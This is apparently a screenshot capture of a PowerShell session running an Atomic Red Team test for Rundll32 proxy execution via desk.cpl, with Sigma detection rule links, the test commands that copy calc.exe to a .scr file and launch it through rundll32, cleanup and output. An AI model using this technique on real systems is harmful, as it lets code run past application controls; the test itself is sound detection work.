 PowerShell
com/SigmaHQ/sigma/blob/master/rules/windows/file_event/file_event_win_new_src_file.yml)   - [Rundll32 InstallScreenSa
ver Execution](https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_rundll32
_installscreensaver.yml)
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
copy #{exe_to_launch} not_an_scr.scr
rundll32.exe desk.cpl,InstallScreenSaver not_an_scr.scr
Command (with inputs):
copy %windir%\System32\calc.exe not_an_scr.scr
rundll32.exe desk.cpl,InstallScreenSaver not_an_scr.scr
Cleanup Commands:
Command:
del not_an_scr.scr
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\art> Invoke-AtomicTest T1218.011-13
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1218.011-13 Rundll32 with desk.cpl
1 file(s) copied.
Done executing test: T1218.011-13 Rundll32 with desk.cpl
PS C:\Users\art>
Type here to search
9/20/2022
6